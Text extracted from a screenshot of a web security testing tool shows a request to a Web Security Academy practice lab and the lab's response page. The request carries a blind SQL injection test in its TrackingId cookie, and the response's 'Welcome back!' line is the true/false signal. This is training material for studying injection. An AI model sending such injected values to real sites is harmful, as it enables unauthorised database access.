 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a2500f7043037f980aefdde007600fb.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Sec-Websocket-Version: 13
8 Origin: https://0a2500f7043037f980aefdde007600fb.web-security-academy.net
9 Sec-Websocket-Key: oGOBbm8RwJOfQAF+zO5W1w==
10 Cookie: TrackingId=lEOcCRIyVqveTM8F' AND '1'='1; session=ZhBFNPZKYt2PuFOApxkCczpflRxiPx4Q
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: websocket
13 Sec-Fetch-Site: same-origin
14 Pragma: no-cache
15 Cache-Control: no-cache
16 Upgrade: websocket
17
18
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
54 </section>
55 <section class="search-filters">
56 <label>
Refine your search:
</label>
57 <a class="filter-category selected" href="/">
All
</a>
welcome
1 match